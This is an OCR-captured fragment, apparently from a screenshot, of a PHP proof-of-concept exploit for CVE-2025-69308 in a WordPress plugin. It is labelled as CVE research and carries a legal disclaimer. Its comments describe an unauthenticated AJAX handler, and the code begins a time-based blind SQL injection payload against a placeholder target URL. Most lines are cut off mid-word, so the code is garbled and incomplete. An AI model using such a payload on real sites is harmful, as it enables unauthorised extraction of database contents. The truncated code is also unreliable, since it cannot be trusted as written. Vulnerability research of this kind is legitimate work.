
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2025-69308

 * Assumptions based on WordPress plugin patte
 * 1. Vulnerability exists in an AJAX handler 
 * 2. The 'action' parameter likely contains '
 * 3. A user-controlled parameter is vulnerabl
 * 4. No authentication or nonce verification 
 */
$target_url
=
"http://target-site.com/wp-admi
// Craft SQL injection payload to extract dat
// Using time-based blind SQL injection techn
$payload
=
"' OR IF(SUBSTRING(@@version,1,1)=